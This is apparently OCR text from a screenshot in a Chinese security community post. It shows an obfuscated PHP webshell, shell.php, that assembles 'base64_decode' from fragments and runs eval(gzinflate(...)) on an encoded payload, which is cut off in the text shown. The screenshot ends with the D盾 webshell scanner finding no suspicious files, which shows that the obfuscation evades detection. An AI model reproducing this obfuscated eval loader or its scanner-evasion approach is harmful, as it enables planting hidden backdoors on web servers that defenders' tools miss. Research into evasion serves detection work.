 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell
搜索 webshell
共享
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:13 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by Al1ex ,http://www.hackers.com*/
2 $KeyWAz='as';
3 $Qwa12e='e';
4 $GoodJob='b'.$KeyWAz.''."".`/*123*/`.$Qwa12e.(64).'_'.'d'.''.''.$Qwa12e.'c'.'o'.'d'.$Qwa12e;
5
6 eval(gzinflate($GoodJob('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT
7 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
8 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:2 发现可疑文件:0 用时:0.06秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
先知社区